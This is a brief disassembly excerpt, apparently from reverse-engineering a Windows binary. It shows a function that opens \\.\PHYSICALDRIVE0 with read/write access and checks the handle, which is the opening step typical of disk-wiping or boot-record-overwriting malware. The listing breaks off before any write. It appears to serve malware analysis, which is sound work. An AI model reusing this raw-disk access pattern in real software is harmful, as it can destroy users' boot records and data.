 [0x00401000]
;-- section..text:
sub.401000 ();
; var HANDLE hFile @ ebp-0x40c
; var LPDWORD lpNumberOfBytesRead @ ebp-0x408
; var int32_t var_404h @ ebp-0x404
; var LPVOID lpBuffer @ ebp-0x204
; var int32_t var_1f4h @ ebp-0x1f4
; var int32_t var_1e4h @ ebp-0x1e4
; var int32_t var_1d4h @ ebp-0x1d4
; var int32_t var_4h @ ebp-0x4
push ebp ; [00] -r-x section size 266240 named .text
mov ebp, esp
sub esp, 0x40c
mov eax, dword [0x44c404]
xor eax, ebp
mov dword [var_4h], eax
push esi
push 0 ; HANDLE hTemplateFile
push 0 ; DWORD dwFlagsAndAttributes
push 3 ; 3 ; DWORD dwCreationDisposition
push 0 ; LPSECURITY_ATTRIBUTES lpSecurityAttributes
push 3 ; 3 ; DWORD dwShareMode
push 0xc0000000 ; DWORD dwDesiredAccess
push str..__PHYSICALDRIVE0 ; 0x4421a0 ; LPCSTR lpFileName
call dword [CreateFileA] ; 0x442000 ; HANDLE CreateFileA(LPCSTR lpFileName, DWORD dwDes...
mov esi, eax
mov dword [hFile], esi
cmp esi, 0xffffffff
jne 0x401057